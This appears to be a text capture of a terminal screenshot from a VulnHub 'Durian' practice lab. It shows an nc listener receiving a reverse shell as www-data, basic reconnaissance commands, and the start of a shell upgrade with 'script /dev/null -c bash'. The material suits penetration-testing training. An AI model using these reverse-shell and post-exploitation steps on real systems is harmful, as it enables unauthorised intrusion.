 Oct 28 | 21:17
192.168.111.106
Disconnected
VulnHub - Durian
❯ nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.111.36.
Ncat: Connection from 192.168.111.36:44786.
bash: cannot set terminal process group (536): Inappropriate ioctl for device
bash: no job control in this shell
www-data@durian:/var/www/html/cgi-data$ whoami
whoami
www-data
www-data@durian:/var/www/html/cgi-data$ hostname -I
hostname -I
192.168.111.36
www-data@durian:/var/www/html/cgi-data$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.111.36  netmask 255.255.255.0  broadcast 192.168.111.255
        inet6 fe80::20c:29ff:fe5c:eb92  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:5c:eb:92  txqueuelen 1000  (Ethernet)
        RX packets 67947  bytes 4084686 (3.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 65683  bytes 3950093 (3.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@durian:/var/www/html/cgi-data$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@durian:/var/www/html/cgi-data$ ^Z
zsh: suspended  nc -nlvp 443
/home/s/Desk/s4vitar/VulnHub/192.168.111.36/nmap  took 1m 33s  ✘ TSTP  #